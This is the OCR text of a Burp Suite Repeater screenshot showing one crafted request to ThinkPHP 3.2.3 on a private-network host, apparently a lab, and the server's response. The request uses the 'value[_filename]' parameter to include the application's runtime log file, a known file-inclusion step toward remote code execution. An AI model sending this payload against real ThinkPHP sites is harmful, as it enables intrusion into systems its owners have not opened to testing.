 Send
Cancel
<
>
Target: http://10.128.17.97
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /thinkphp-3.2.3/index.php?m=Home&c=Index&a=index&value[_filename]=
./Application/Runtime/Logs/Common/22_03_21.log HTTP/1.1
2 Host: 10.128.17.97
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=a16ihniv4qpt3u5sovo6qg7g82
10 Connection: close
11
12
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 21 Mar 2022 03:48:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Cache-control: private
9 X-Powered-By: ThinkPHP
10 Content-Length: 102331
11
12 [ 2022-03-21T11:46:52+08:00 ] 10.128.17.97 /thinkphp-3.2.3/index.php
13 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
14 <style type="text/css">
15 body{
background-color:#fff;
color:#222;
font-family:sans-serif;
}
16 pre{
margin:0;
font-family:monospace;
}
17 a:link{
color:#009;
text-decoration:none;
background-color:#fff;
}
18 a:hover{
text-decoration:underline;
}
?
Search...
0 matches
INSPECTOR
?
Request Attributes
Query Parameters (4)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (9)
Done
102,599 bytes | 32 millis